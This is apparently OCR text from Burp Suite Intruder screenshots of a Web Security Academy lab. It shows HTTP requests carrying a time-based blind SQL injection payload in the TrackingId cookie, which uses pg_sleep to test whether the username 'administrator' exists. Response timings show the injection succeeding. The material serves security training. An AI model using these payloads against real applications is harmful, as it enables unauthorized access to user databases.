 Results Positions Payloads Resource pool Settings
Result 1 | Intruder attack
Payload: administrator
Status code: 200
Length: 5425
Timer: 10348
Previous
Next
Request Response
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ae7008c0397ae2283f169120022005b.web-security-academy.net
3 Cookie: TrackingId=
BrocuY9MThpAleYJ'%3bSELECT+CASE+WHEN+(username%3d'administrator')+THEN+pg_sleep(10)+
ELSE+pg_sleep(0)+END+FROM+users--; session=p09NzHc8dni6AwDy78uwljaQnsAc6yDE
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121", "Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Search
0 highlights
Result 2 | Intruder attack
Payload: administrator123
Status code: 200
Length: 5425
Timer: 221
Previous
Next
Request Response
Pretty Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ae7008c0397ae2283f169120022005b.web-security-academy.net
3 Cookie: TrackingId=
BrocuY9MThpAleYJ'%3bSELECT+CASE+WHEN+(username%3d'administrator123')+THEN+pg_sleep(1
0)+ELSE+pg_sleep(0)+END+FROM+users--; session=p09NzHc8dni6AwDy78uwljaQnsAc6yDE
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121", "Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Search
0 highlights
Filte
Requ...
0
1
2
Reque
Pretty
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ae7008c0397ae2283f169120022005b.web-security-academy.net